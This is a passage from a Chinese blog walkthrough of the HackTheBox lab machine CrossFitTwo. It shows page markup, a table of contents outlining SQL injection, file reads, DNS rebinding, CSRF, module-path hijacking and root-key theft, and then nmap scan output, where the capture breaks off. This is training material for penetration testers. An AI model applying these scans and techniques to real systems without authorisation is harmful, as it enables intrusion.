

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://darkwing.moe/2021/05/12/CrossFitTwo-HackTheBox/
body_size: 28277
content:
<!DOCTYPE html>
<html>
<head>
    

    

    



    <meta charset="utf-8">
    
    
    
    
    <title>CrossFitTwo - HackTheBox | 喵喵喵喵 | 愚かな人間</title>
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    
    <meta name="theme-color" content="#66CCFF">
    
    
    <meta name="keywords" content="HackTheBox">
    <meta name="description" content="基本信息 https:&#x2F;&#x2F;www.hackthebox.eu&#x2F;home&#x2F;machines&#x2F;profile&#x2F;322  10.10.10.232                                                                                                              端口扫描 需要全端口，22,80,895">
<meta property="og:type" content="article">
<meta property="og:title" content="CrossFitTwo - HackTheBox">
<meta property="og:url" content="https://darkwing.moe/2021/05/12/CrossFitTwo-HackTheBox/index.html">
<meta property="og:site_name" content="喵喵喵喵">
<meta property="og:description" content="基本信息 https:&#x2F;&#x2F;www.hackthebox.eu&#x2F;home&#x2F;machines&#x2F;profile&#x2F;322  10.10.10.232                                                                                                              端口扫描 需要全端口，22,80,895">
<meta property="og:image" content="https://raw.githubusercontent.com/zjicmDarkWing/images2021/master/2021051101.jpg">
<meta property="og:image" content="https://raw.githubusercontent.com/zjicmDarkWing/images2021/master/2021051102.jpg">
<meta property="og:image" content="https://raw.githubusercontent.com/zjicmDarkWing/images2021/master/2021051103.jpg">
<meta property="og:image" content="https://raw.githubusercontent.com/zjicmDarkWing/images2021/master/2021051104.jpg">
<meta property="og:image" content="https://raw.githubusercontent.com/zjicmDarkWing/images2021/master/2021051105.jpg">
<meta property="og:image" content="https://raw.githubusercontent.com/zjicmDarkWing/images2021/master/2021051106.jpg">
<meta property="og:image" content="https://raw.githubusercontent.com/zjicmDarkWing/images2021/master/2021051107.jpg">
<meta property="og:image" content="https://raw.githubusercontent.com/zjicmDarkWing/images2021/master/2021051108.jpg">
<meta property="og:image" content="https://raw.githubusercontent.com/zjicmDarkWing/images2021/master/2021051109.jpg">
<meta property="og:image" content="https://raw.githubusercontent.com/zjicmDarkWing/images2021/master/2021051110.jpg">
<meta property="og:image" content="https://raw.githubusercontent.com/zjicmDarkWing/images2021/master/2021051111.jpg">
<meta property="og:image" content="https://raw.githubusercontent.com/zjicmDarkWing/images2021/master/2021051112.jpg">
<meta property="og:image" content="https://raw.githubusercontent.com/zjicmDarkWing/images2021/master/2021051113.jpg">
<meta property="og:image" content="https://raw.githubusercontent.com/zjicmDarkWing/images2021/master/2021051114.jpg">
<meta property="og:image" content="https://raw.githubusercontent.com/zjicmDarkWing/images2021/master/2021051115.jpg">
<meta property="og:image" content="https://raw.githubusercontent.com/zjicmDarkWing/images2021/master/2021051116.jpg">
<meta property="og:image" content="https://raw.githubusercontent.com/zjicmDarkWing/images2021/master/2021051117.jpg">
<meta property="og:image" content="https://raw.githubusercontent.com/zjicmDarkWing/images2021/master/2021051118.jpg">
<meta property="og:image" content="https://raw.githubusercontent.com/zjicmDarkWing/images2021/master/2021051119.jpg">
<meta property="og:image" content="https://raw.githubusercontent.com/zjicmDarkWing/images2021/master/2021051120.jpg">
<meta property="og:image" content="https://raw.githubusercontent.com/zjicmDarkWing/images2021/master/2021051121.jpg">
<meta property="og:image" content="https://raw.githubusercontent.com/zjicmDarkWing/images2021/master/2021051122.jpg">
<meta property="og:image" content="https://raw.githubusercontent.com/zjicmDarkWing/images2021/master/2021051123.jpg">
<meta property="og:image" content="https://raw.githubusercontent.com/zjicmDarkWing/images2021/master/2021051124.jpg">
<meta property="og:image" content="https://raw.githubusercontent.com/zjicmDarkWing/images2021/master/2021051125.jpg">
<meta property="og:image" content="https://raw.githubusercontent.com/zjicmDarkWing/images2021/master/2021051201.jpg">
<meta property="og:image" content="https://raw.githubusercontent.com/zjicmDarkWing/images2021/master/2021051202.jpg">
<meta property="og:image" content="https://raw.githubusercontent.com/zjicmDarkWing/images2021/master/2021051203.jpg">
<meta property="og:image" content="https://raw.githubusercontent.com/zjicmDarkWing/images2021/master/2021051204.jpg">
<meta property="og:image" content="https://raw.githubusercontent.com/zjicmDarkWing/images2021/master/2021051205.jpg">
<meta property="og:image" content="https://raw.githubusercontent.com/zjicmDarkWing/images2021/master/2021051206.jpg">
<meta property="og:image" content="https://raw.githubusercontent.com/zjicmDarkWing/images2021/master/2021051207.jpg">
<meta property="og:image" content="https://raw.githubusercontent.com/zjicmDarkWing/images2021/master/2021051208.jpg">
<meta property="article:published_time" content="2021-05-12T06:37:41.000Z">
<meta property="article:modified_time" content="2021-08-16T05:27:20.685Z">
<meta property="article:author" content="暗羽">
<meta property="article:tag" content="HackTheBox">
<meta name="twitter:card" content="summary">
<meta name="twitter:image" content="https://raw.githubusercontent.com/zjicmDarkWing/images2021/master/2021051101.jpg">
    
        <link rel="alternate" type="application/atom+xml" title="喵喵喵喵" href="/atom.xml">
    
    <link rel="shortcut icon" href="/favicon.ico">
    <link rel="stylesheet" href="//unpkg.com/hexo-theme-material-indigo@latest/css/style.css">
    <script>window.lazyScripts=[]</script>

    <!-- custom head -->
    

<meta name="generator" content="Hexo 4.2.0"></head>

<body>
    <div id="loading" class="active"></div>

    <aside id="menu" class="hide" >
  <div class="inner flex-row-vertical">
    <a href="javascript:;" class="header-icon waves-effect waves-circle waves-light" id="menu-off">
        <i class="icon icon-lg icon-close"></i>
    </a>
    <div class="brand-wrap" style="background-image:url(/img/brand.jpg)">
      <div class="brand">
        <a href="/" class="avatar waves-effect waves-circle waves-light">
          <img src="/img/avatar.jpg">
        </a>
        <hgroup class="introduce">
          <h5 class="nickname">暗羽</h5>
          <a href="mailto:Discord@darkwing_nya" title="Discord@darkwing_nya" class="mail">Discord@darkwing_nya</a>
        </hgroup>
      </div>
    </div>
    <div class="scroll-wrap flex-col">
      <ul class="nav">
        
            <li class="waves-block waves-effect">
              <a href="/"  >
                <i class="icon icon-lg icon-home"></i>
                主页
              </a>
            </li>
        
            <li class="waves-block waves-effect">
              <a href="/archives"  >
                <i class="icon icon-lg icon-archives"></i>
                Archives
              </a>
            </li>
        
            <li class="waves-block waves-effect">
              <a href="/tags"  >
                <i class="icon icon-lg icon-tags"></i>
                Tags
              </a>
            </li>
        
            <li class="waves-block waves-effect">
              <a href="/categories"  >
                <i class="icon icon-lg icon-th-list"></i>
                Categories
              </a>
            </li>
        
            <li class="waves-block waves-effect">
              <a href="https://github.com/zjicmDarkWing" target="_blank" >
                <i class="icon icon-lg icon-github"></i>
                Github
              </a>
            </li>
        
            <li class="waves-block waves-effect">
              <a href="https://twitter.com/darkwing_nya" target="_blank" >
                <i class="icon icon-lg icon-gratipay"></i>
                Twitter
              </a>
            </li>
        
            <li class="waves-block waves-effect">
              <a href="https://www.buymeacoffee.com/darkwing_nya" target="_blank" >
                <i class="icon icon-lg icon-coffee"></i>
                Buy me a coffee
              </a>
            </li>
        
            <li class="waves-block waves-effect">
              <a href="https://darkwing.moe/2015/01/01/about/"  >
                <i class="icon icon-lg icon-link"></i>
                About
              </a>
            </li>
        
      </ul>
    </div>
  </div>
</aside>

    <main id="main">
        <header class="top-header" id="header">
    <div class="flex-row">
        <a href="javascript:;" class="header-icon waves-effect waves-circle waves-light on" id="menu-toggle">
          <i class="icon icon-lg icon-navicon"></i>
        </a>
        <div class="flex-col header-title ellipsis">CrossFitTwo - HackTheBox</div>
        
        <div class="search-wrap" id="search-wrap">
            <a href="javascript:;" class="header-icon waves-effect waves-circle waves-light" id="back">
                <i class="icon icon-lg icon-chevron-left"></i>
            </a>
            <input type="text" id="key" class="search-input" autocomplete="off" placeholder="Search">
            <a href="javascript:;" class="header-icon waves-effect waves-circle waves-light" id="search">
                <i class="icon icon-lg icon-search"></i>
            </a>
        </div>
        
        
        <a href="javascript:;" class="header-icon waves-effect waves-circle waves-light" id="menuShare">
            <i class="icon icon-lg icon-share-alt"></i>
        </a>
        
    </div>
</header>
<header class="content-header post-header">

    <div class="container fade-scale">
        <h1 class="title">CrossFitTwo - HackTheBox</h1>
        <h5 class="subtitle">
            
                <time datetime="2021-05-12T06:37:41.000Z" itemprop="datePublished" class="page-time">
  2021-05-12
</time>


            
        </h5>
    </div>

    


</header>


<div class="container body-wrap">
    
    <aside class="post-widget">
        <nav class="post-toc-wrap post-toc-shrink" id="post-toc">
            <h4>TOC</h4>
            <ol class="post-toc"><li class="post-toc-item post-toc-level-1"><a class="post-toc-link" href="#基本信息"><span class="post-toc-number">1.</span> <span class="post-toc-text">基本信息</span></a><ol class="post-toc-child"><li class="post-toc-item post-toc-level-2"><a class="post-toc-link" href="#10-10-10-232"><span class="post-toc-number">1.1.</span> <span class="post-toc-text">10.10.10.232</span></a></li></ol></li><li class="post-toc-item post-toc-level-1"><a class="post-toc-link" href="#端口扫描"><span class="post-toc-number">2.</span> <span class="post-toc-text">端口扫描</span></a><ol class="post-toc-child"><li class="post-toc-item post-toc-level-2"><a class="post-toc-link" href="#80"><span class="post-toc-number">2.1.</span> <span class="post-toc-text">80</span></a></li><li class="post-toc-item post-toc-level-2"><a class="post-toc-link" href="#employees-crossfit-htb"><span class="post-toc-number">2.2.</span> <span class="post-toc-text">employees.crossfit.htb</span></a></li></ol></li><li class="post-toc-item post-toc-level-1"><a class="post-toc-link" href="#目录扫描"><span class="post-toc-number">3.</span> <span class="post-toc-text">目录扫描</span></a></li><li class="post-toc-item post-toc-level-1"><a class="post-toc-link" href="#websocket"><span class="post-toc-number">4.</span> <span class="post-toc-text">websocket</span></a><ol class="post-toc-child"><li class="post-toc-item post-toc-level-2"><a class="post-toc-link" href="#chat"><span class="post-toc-number">4.1.</span> <span class="post-toc-text">chat</span></a></li><li class="post-toc-item post-toc-level-2"><a class="post-toc-link" href="#websocket-client"><span class="post-toc-number">4.2.</span> <span class="post-toc-text">websocket-client</span></a></li><li class="post-toc-item post-toc-level-2"><a class="post-toc-link" href="#ws-min-js"><span class="post-toc-number">4.3.</span> <span class="post-toc-text">ws.min.js</span></a></li><li class="post-toc-item post-toc-level-2"><a class="post-toc-link" href="#websocket-client-php"><span class="post-toc-number">4.4.</span> <span class="post-toc-text">websocket-client.php</span></a></li></ol></li><li class="post-toc-item post-toc-level-1"><a class="post-toc-link" href="#sql注入"><span class="post-toc-number">5.</span> <span class="post-toc-text">sql注入</span></a><ol class="post-toc-child"><li class="post-toc-item post-toc-level-2"><a class="post-toc-link" href="#dbs"><span class="post-toc-number">5.1.</span> <span class="post-toc-text">dbs</span></a></li><li class="post-toc-item post-toc-level-2"><a class="post-toc-link" href="#employees"><span class="post-toc-number">5.2.</span> <span class="post-toc-text">employees</span></a></li><li class="post-toc-item post-toc-level-2"><a class="post-toc-link" href="#employees-table"><span class="post-toc-number">5.3.</span> <span class="post-toc-text">employees table</span></a></li><li class="post-toc-item post-toc-level-2"><a class="post-toc-link" href="#password-reset-table"><span class="post-toc-number">5.4.</span> <span class="post-toc-text">password_reset table</span></a></li><li class="post-toc-item post-toc-level-2"><a class="post-toc-link" href="#password-reset"><span class="post-toc-number">5.5.</span> <span class="post-toc-text">password_reset</span></a></li></ol></li><li class="post-toc-item post-toc-level-1"><a class="post-toc-link" href="#文件读取"><span class="post-toc-number">6.</span> <span class="post-toc-text">文件读取</span></a><ol class="post-toc-child"><li class="post-toc-item post-toc-level-2"><a class="post-toc-link" href="#etc-passwd"><span class="post-toc-number">6.1.</span> <span class="post-toc-text">&#x2F;etc&#x2F;passwd</span></a></li><li class="post-toc-item post-toc-level-2"><a class="post-toc-link" href="#etc-login-conf"><span class="post-toc-number">6.2.</span> <span class="post-toc-text">&#x2F;etc&#x2F;login.conf</span></a></li><li class="post-toc-item post-toc-level-2"><a class="post-toc-link" href="#etc-ssh-sshd-config"><span class="post-toc-number">6.3.</span> <span class="post-toc-text">&#x2F;etc&#x2F;ssh&#x2F;sshd_config</span></a></li><li class="post-toc-item post-toc-level-2"><a class="post-toc-link" href="#etc-httpd-conf"><span class="post-toc-number">6.4.</span> <span class="post-toc-text">&#x2F;etc&#x2F;httpd.conf</span></a></li><li class="post-toc-item post-toc-level-2"><a class="post-toc-link" href="#etc-relayd-conf"><span class="post-toc-number">6.5.</span> <span class="post-toc-text">&#x2F;etc&#x2F;relayd.conf</span></a></li></ol></li><li class="post-toc-item post-toc-level-1"><a class="post-toc-link" href="#crossfit-club-htb"><span class="post-toc-number">7.</span> <span class="post-toc-text">crossfit-club.htb</span></a><ol class="post-toc-child"><li class="post-toc-item post-toc-level-2"><a class="post-toc-link" href="#api-enum"><span class="post-toc-number">7.1.</span> <span class="post-toc-text">api enum</span></a></li><li class="post-toc-item post-toc-level-2"><a class="post-toc-link" href="#signup"><span class="post-toc-number">7.2.</span> <span class="post-toc-text">signup</span></a></li><li class="post-toc-item post-toc-level-2"><a class="post-toc-link" href="#signup-sh"><span class="post-toc-number">7.3.</span> <span class="post-toc-text">signup.sh</span></a></li></ol></li><li class="post-toc-item post-toc-level-1"><a class="post-toc-link" href="#Unbound"><span class="post-toc-number">8.</span> <span class="post-toc-text">Unbound</span></a><ol class="post-toc-child"><li class="post-toc-item post-toc-level-2"><a class="post-toc-link" href="#var-unbound-etc-unbound-conf"><span class="post-toc-number">8.1.</span> <span class="post-toc-text">&#x2F;var&#x2F;unbound&#x2F;etc&#x2F;unbound.conf</span></a></li><li class="post-toc-item post-toc-level-2"><a class="post-toc-link" href="#download-files"><span class="post-toc-number">8.2.</span> <span class="post-toc-text">download files</span></a></li><li class="post-toc-item post-toc-level-2"><a class="post-toc-link" href="#status"><span class="post-toc-number">8.3.</span> <span class="post-toc-text">status</span></a></li><li class="post-toc-item post-toc-level-2"><a class="post-toc-link" href="#crossfit-conf"><span class="post-toc-number">8.4.</span> <span class="post-toc-text">crossfit.conf</span></a></li></ol></li><li class="post-toc-item post-toc-level-1"><a class="post-toc-link" href="#密码重置-amp-dns-rebind"><span class="post-toc-number">9.</span> <span class="post-toc-text">密码重置 &amp; dns rebind</span></a><ol class="post-toc-child"><li class="post-toc-item post-toc-level-2"><a class="post-toc-link" href="#add-forward"><span class="post-toc-number">9.1.</span> <span class="post-toc-text">add_forward</span></a></li><li class="post-toc-item post-toc-level-2"><a class="post-toc-link" href="#dnschef"><span class="post-toc-number">9.2.</span> <span class="post-toc-text">dnschef</span></a></li><li class="post-toc-item post-toc-level-2"><a class="post-toc-link" href="#dns-rebinding"><span class="post-toc-number">9.3.</span> <span class="post-toc-text">dns rebinding</span></a></li></ol></li><li class="post-toc-item post-toc-level-1"><a class="post-toc-link" href="#CSRF"><span class="post-toc-number">10.</span> <span class="post-toc-text">CSRF</span></a><ol class="post-toc-child"><li class="post-toc-item post-toc-level-2"><a class="post-toc-link" href="#password-reset-php"><span class="post-toc-number">10.1.</span> <span class="post-toc-text">password-reset.php</span></a></li><li class="post-toc-item post-toc-level-2"><a class="post-toc-link" href="#x-html"><span class="post-toc-number">10.2.</span> <span class="post-toc-text">x.html</span></a></li></ol></li><li class="post-toc-item post-toc-level-1"><a class="post-toc-link" href="#user-flag"><span class="post-toc-number">11.</span> <span class="post-toc-text">user flag</span></a></li><li class="post-toc-item post-toc-level-1"><a class="post-toc-link" href="#提权信息"><span class="post-toc-number">12.</span> <span class="post-toc-text">提权信息</span></a></li><li class="post-toc-item post-toc-level-1"><a class="post-toc-link" href="#david-to-john"><span class="post-toc-number">13.</span> <span class="post-toc-text">david to john</span></a><ol class="post-toc-child"><li class="post-toc-item post-toc-level-2"><a class="post-toc-link" href="#node-modules搜索路径劫持"><span class="post-toc-number">13.1.</span> <span class="post-toc-text">node_modules搜索路径劫持</span></a></li><li class="post-toc-item post-toc-level-2"><a class="post-toc-link" href="#statbot-js"><span class="post-toc-number">13.2.</span> <span class="post-toc-text">statbot.js</span></a></li><li class="post-toc-item post-toc-level-2"><a class="post-toc-link" href="#app-js"><span class="post-toc-number">13.3.</span> <span class="post-toc-text">app.js</span></a></li><li class="post-toc-item post-toc-level-2"><a class="post-toc-link" href="#exploit-sh"><span class="post-toc-number">13.4.</span> <span class="post-toc-text">exploit.sh</span></a></li></ol></li><li class="post-toc-item post-toc-level-1"><a class="post-toc-link" href="#john-to-root"><span class="post-toc-number">14.</span> <span class="post-toc-text">john to root</span></a><ol class="post-toc-child"><li class="post-toc-item post-toc-level-2"><a class="post-toc-link" href="#suid-log"><span class="post-toc-number">14.1.</span> <span class="post-toc-text">suid log</span></a></li><li class="post-toc-item post-toc-level-2"><a class="post-toc-link" href="#yubikey"><span class="post-toc-number">14.2.</span> <span class="post-toc-text">yubikey</span></a></li><li class="post-toc-item post-toc-level-2"><a class="post-toc-link" href="#ssh私钥"><span class="post-toc-number">14.3.</span> <span class="post-toc-text">ssh私钥</span></a></li><li class="post-toc-item post-toc-level-2"><a class="post-toc-link" href="#etc-changelist"><span class="post-toc-number">14.4.</span> <span class="post-toc-text">&#x2F;etc&#x2F;changelist</span></a></li><li class="post-toc-item post-toc-level-2"><a class="post-toc-link" href="#root-id-rsa"><span class="post-toc-number">14.5.</span> <span class="post-toc-text">root id_rsa</span></a></li></ol></li><li class="post-toc-item post-toc-level-1"><a class="post-toc-link" href="#root-flag"><span class="post-toc-number">15.</span> <span class="post-toc-text">root flag</span></a></li><li class="post-toc-item post-toc-level-1"><a class="post-toc-link" href="#参考资料"><span class="post-toc-number">16.</span> <span class="post-toc-text">参考资料</span></a></li></ol>
        </nav>
    </aside>


<article id="post-CrossFitTwo-HackTheBox"
  class="post-article article-type-post fade" itemprop="blogPost">

    <div class="post-card">
        <h1 class="post-card-title">CrossFitTwo - HackTheBox</h1>
        <div class="post-meta">
            <time class="post-time" title="2021-05-12 14:37:41" datetime="2021-05-12T06:37:41.000Z"  itemprop="datePublished">2021-05-12</time>

            


            
<span id="busuanzi_container_page_pv" title="文章总阅读量" style='display:none'>
    <i class="icon icon-eye icon-pr"></i><span id="busuanzi_value_page_pv"></span>
</span>


        </div>
        <div class="post-content" id="post-content" itemprop="postContent">
            <h1 id="基本信息"><a href="#基本信息" class="headerlink" title="基本信息"></a>基本信息</h1><ul>
<li><p><a href="https://www.hackthebox.eu/home/machines/profile/322" target="_blank" rel="noopener">https://www.hackthebox.eu/home/machines/profile/322</a></p>
</li>
<li><h2 id="10-10-10-232"><a href="#10-10-10-232" class="headerlink" title="10.10.10.232"></a>10.10.10.232</h2></li>
</ul>
<figure class="image-bubble">
                <div class="img-lightbox">
                    <div class="overlay"></div>
                    <img src="https://raw.githubusercontent.com/zjicmDarkWing/images2021/master/2021051101.jpg" alt="" title="">
                </div>
                <div class="image-caption"></div>
            </figure>

<h1 id="端口扫描"><a href="#端口扫描" class="headerlink" title="端口扫描"></a>端口扫描</h1><p> 需要全端口，22,80,8953:</p>
<figure class="highlight shell"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br><span class="line">26</span><br><span class="line">27</span><br><span class="line">28</span><br><span class="line">29</span><br><span class="line">30</span><br><span class="line">31</span><br><span class="line">32</span><br><span class="line">33</span><br><span class="line">34</span><br><span class="line">35</span><br><span class="line">36</span><br><span class="line">37</span><br><span class="line">38</span><br><span class="line">39</span><br><span class="line">40</span><br><span class="line">41</span><br><span class="line">42</span><br><span class="line">43</span><br><span class="line">44</span><br><span class="line">45</span><br><span class="line">46</span><br><span class="line">47</span><br><span class="line">48</span><br><span class="line">49</span><br><span class="line">50</span><br><span class="line">51</span><br><span class="line">52</span><br><span class="line">53</span><br><span class="line">54</span><br><span class="line">55</span><br><span class="line">56</span><br><span class="line">57</span><br><span class="line">58</span><br><span class="line">59</span><br><span class="line">60</span><br><span class="line">61</span><br><span class="line">62</span><br><span class="line">63</span><br><span class="line">64</span><br><span class="line">65</span><br><span class="line">66</span><br><span class="line">67</span><br><span class="line">68</span><br><span class="line">69</span><br><span class="line">70</span><br><span class="line">71</span><br><span class="line">72</span><br><span class="line">73</span><br><span class="line">74</span><br><span class="line">75</span><br><span class="line">76</span><br><span class="line">77</span><br><span class="line">78</span><br><span class="line">79</span><br><span class="line">80</span><br><span class="line">81</span><br><span class="line">82</span><br><span class="line">83</span><br><span class="line">84</span><br><span class="line">85</span><br><span class="line">86</span><br><span class="line">87</span><br><span class="line">88</span><br><span class="line">89</span><br><span class="line">90</span><br><span class="line">91</span><br><span class="line">92</span><br><span class="line">93</span><br><span class="line">94</span><br><span class="line">95</span><br><span class="line">96</span><br><span class="line">97</span><br><span class="line">98</span><br><span class="line">99</span><br><span class="line">100</span><br></pre></td><td class="code"><pre><span class="line"><span class="meta">$</span><span class="bash"> nmap -p- 10.10.10.232</span></span><br><span class="line">Starting Nmap 7.91 ( https://nmap.org ) at 2021-05-11 14:39 CST</span><br><span class="line">Nmap scan report for 10.10.10.232</span><br><span class="line">Host is up (0.067s latency).</span><br><span class="line">Not shown: 65532 closed ports</span><br><span class="line">PORT     STATE SERVICE</span><br><span class="line">22/tcp   open  ssh</span><br><span class="line">80/tcp   open  http</span><br><span class="line">8953/tcp open  ub-dns-control</span><br><span class="line"></span><br><span class="line">Nmap done: 1 IP address (1 host up) scanned in 914.51 seconds</span><br><span class="line"></span><br><span class="line"><span class="meta">$</span><span class="bash"> nmap -sC -sV -Pn -p22,80,8953 10.10.10.232</span></span><br><span class="line"></span><br><span class="line">Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times will be slower.</span><br><span class="line">Starting Nmap 7.91 ( https://nmap.org ) at 2021-05-11 15:08 CST</span><br><span class="line">WARNING: Service 10.10.10.232:80 had already soft-matched http, but now soft-matched rtsp; ignoring second value</span><br><span class="line">WARNING: Service 10.10.10.232:80 had already soft-matched http, but now soft-matched rtsp; ignoring second value</span><br><span class="line">Nmap scan report for employees.crossfit.htb (10.10.10.232)</span><br><span class="line">Host is up (0.067s latency).</span><br><span class="line"></span><br><span class="line">PORT     STATE SERVICE             VERSION</span><br><span class="line">22/tcp   open  ssh                 OpenSSH 8.4 (protocol 2.0)</span><br><span class="line">| ssh-hostkey:</span><br><span class="line">|   3072 35:0a:81:06:de:be:8c:d8:d7:27:66:db:96:94:fd:52 (RSA)</span><br><span class="line">|   256 94:60:55:35:9a:1a:a8:45:a1:ae:19:cd:61:05:ec:3f (ECDSA)</span><br><span class="line">|_  256 a2:c8:6b:6e:11:b6:70:69:db:d2:60:2e:2f:d1:2f:ab (ED25519)</span><br><span class="line">80/tcp   open  http                (PHP 7.4.12)</span><br><span class="line">| fingerprint-strings:</span><br><span class="line">|   GetRequest, HTTPOptions:</span><br><span class="line">|     HTTP/1.0 200 OK</span><br><span class="line">|     Connection: close</span><br><span class="line">|     Connection: close</span><br><span class="line">|     Content-type: text/html; charset=UTF-8</span><br><span class="line">|     Date: Tue, 11 May 2021 07:08:01 GMT</span><br><span class="line">|     Server: OpenBSD httpd</span><br><span class="line">|     X-Powered-By: PHP/7.4.12</span><br><span class="line">|     &lt;!DOCTYPE html&gt;</span><br><span class="line">|     &lt;html lang="zxx"&gt;</span><br><span class="line">|     &lt;head&gt;</span><br><span class="line">|     &lt;meta charset="UTF-8"&gt;</span><br><span class="line">|     &lt;meta name="description" content="Yoga StudioCrossFit"&gt;</span><br><span class="line">|     &lt;meta name="keywords" content="Yoga, unica, creative, html"&gt;</span><br><span class="line">|     &lt;meta name="viewport" content="width=device-width, initial-scale=1.0"&gt;</span><br><span class="line">|     &lt;meta http-equiv="X-UA-Compatible" content="ie=edge"&gt;</span><br><span class="line">|     &lt;title&gt;CrossFit&lt;/title&gt;</span><br><span class="line">|     &lt;!-- Google Font --&gt;</span><br><span class="line">|     &lt;link href="https://fonts.googleapis.com/css?family=PT+Sans:400,700&amp;display=swap" rel="stylesheet"&gt;</span><br><span class="line">|     &lt;link href="https://fonts.googleapis.com/css?family=Oswald:400,500,600,700&amp;display=swap" rel="stylesheet"&gt;</span><br><span class="line">|     &lt;!-- Css Styles --&gt;</span><br><span class="line">|     &lt;link rel="stylesheet" href="css/bootstrap.min.css" type="text/css"&gt;</span><br><span class="line">|_    &lt;link rel="styleshe</span><br><span class="line">|_http-server-header: OpenBSD httpd</span><br><span class="line">|_http-title: Login</span><br><span class="line">8953/tcp open  ssl/ub-dns-control?</span><br><span class="line">| ssl-cert: Subject: commonName=unbound</span><br><span class="line">| Not valid before: 2021-01-11T07:01:10</span><br><span class="line">|_Not valid after:  2040-09-28T07:01:10</span><br><span class="line">1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :</span><br><span class="line">SF-Port80-TCP:V=7.91%I=7%D=5/11%Time=609A2D63%P=x86_64-apple-darwin19.6.0%</span><br><span class="line">SF:r(GetRequest,3541,"HTTP/1\.0\x20200\x20OK\r\nConnection:\x20close\r\nCo</span><br><span class="line">SF:nnection:\x20close\r\nContent-type:\x20text/html;\x20charset=UTF-8\r\nD</span><br><span class="line">SF:ate:\x20Tue,\x2011\x20May\x202021\x2007:08:01\x20GMT\r\nServer:\x20Open</span><br><span class="line">SF:BSD\x20httpd\r\nX-Powered-By:\x20PHP/7\.4\.12\r\n\r\n&lt;!DOCTYPE\x20html&gt;</span><br><span class="line">SF:\n&lt;html\x20lang=\"zxx\"&gt;\n\n&lt;head&gt;\n\x20\x20\x20\x20&lt;meta\x20charset=\"</span><br><span class="line">SF:UTF-8\"&gt;\n\x20\x20\x20\x20&lt;meta\x20name=\"description\"\x20content=\"Yo</span><br><span class="line">SF:ga\x20StudioCrossFit\"&gt;\n\x20\x20\x20\x20&lt;meta\x20name=\"keywords\"\x20</span><br><span class="line">SF:content=\"Yoga,\x20unica,\x20creative,\x20html\"&gt;\n\x20\x20\x20\x20&lt;met</span><br><span class="line">SF:a\x20name=\"viewport\"\x20content=\"width=device-width,\x20initial-scal</span><br><span class="line">SF:e=1\.0\"&gt;\n\x20\x20\x20\x20&lt;meta\x20http-equiv=\"X-UA-Compatible\"\x20c</span><br><span class="line">SF:ontent=\"ie=edge\"&gt;\n\x20\x20\x20\x20&lt;title&gt;CrossFit&lt;/title&gt;\n\n\x20\x2</span><br><span class="line">SF:0\x20\x20&lt;!--\x20Google\x20Font\x20--&gt;\n\x20\x20\x20\x20&lt;link\x20href=\</span><br><span class="line">SF:"https://fonts\.googleapis\.com/css\?family=PT\+Sans:400,700&amp;display=sw</span><br><span class="line">SF:ap\"\x20rel=\"stylesheet\"&gt;\n\x20\x20\x20\x20&lt;link\x20href=\"https://fo</span><br><span class="line">SF:nts\.googleapis\.com/css\?family=Oswald:400,500,600,700&amp;display=swap\"\</span><br><span class="line">SF:x20rel=\"stylesheet\"&gt;\n\n\x20\x20\x20\x20&lt;!--\x20Css\x20Styles\x20--&gt;\</span><br><span 